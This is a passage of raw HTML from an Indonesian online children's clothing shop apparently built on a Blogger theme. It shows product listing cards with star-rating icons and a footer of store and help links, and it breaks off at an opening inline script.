<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2671526647784904661'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w250/IMG-20220701-WA0012.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cute Boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5388271507737452990'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cowok-dinosaurus-trex-blue.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw/w250/IMG-20210712-WA0009.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>BAJUANAK DINO</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2981187056328540189'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/01/baju-anak-laki-laki-kiosbajucom.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak laki laki kiosbaju.com 085945045024 grosir baju anak' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ/w250/IMG-20220105-WA0026.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak laki laki kiosbaju.com 085945045024 grosir baju anak
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cowok</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5689161809541746237'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-marie-love-pink-grosir-eceran.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak marie love pink- grosir eceran baju anak karakter.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ/w250/IMG-20210413-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak marie love pink- grosir eceran baju anak karakter.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak marie love pink</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 section' id='widget-footer1 heading1' name='Widget Footer 1'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div aria-controls='collapse1' aria-expanded='true' class='btn' data-target='#collapse1' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
KIOSBAJU.COM
</h3>
</div>
</div>
<div aria-labelledby='heading1' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse1'>
<ul>
<li><a href='/p/about.html'>Tentang Kami</a></li>
<li><a href='/p/peluangusaha.html'>Peluang Usaha</a></li>
<li><a href='/p/suplier.html'>Welcome Supplier</a></li>
<li><a href='/p/lokasioffline.html'>Lokasi Offline</a></li>
<li><a href='https://wa.me/c/6285945045024'>Catalog Product</a></li>
<li><a href='/p/sitemap.html'>Sitemap</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer2 section' id='widget-footer2 heading2' name='Widget Footer 2'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div aria-controls='collapse2' aria-expanded='true' class='btn btn-link' data-target='#collapse2' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Beli
</h3>
</div>
</div>
<div aria-labelledby='heading2' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse2'>
<ul>
<li><a href='/'>Pembayaran Tema</a></li>
<li><a href='/'>Tukar Tambah Toko Online</a></li>
<li><a href='/'>Blogpedia COD</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList3'>
<div aria-controls='collapse3' aria-expanded='true' class='btn btn-link' data-target='#collapse3' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Jual
</h3>
</div>
</div>
<div aria-labelledby='heading3' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse3'>
<ul>
<li><a href='/'>Pusat Bantuan Seller</a></li>
<li><a href='/'>Mitra Tokped</a></li>
<li><a href='/'>Daftar Official Flim</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/'>Blogpedoa Care</a></li>
<li><a href='/'>Syarat dan Ketentuan</a></li>
<li><a href='/'>Kebijakan Privasi</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'><div class='widget Image' data-version='2' id='Image3'>
<img alt='Gambar Desktop Footer' class='lazyload label-footer_xnxx' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllLGOR6dEMxs3oj2zOxwenA2xdKTzWCI2-XpFGeL4P7f261Y69DmQwcc4G7RWedTPP93aOKus6VYrFkrMdhBbPKb0xmQc4mnvrzPkLATDvlbdHRGXHG5206sG5_tzXgyvGGZREWRE2Vs/s532/blogpedia_v_4-footer.jpg' height='204' id='Image3_img' src='[data-uri]' width='532'>
</img>
</div>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2022, WWW.KIOSBAJU.COM
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://rianseo.github.io/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
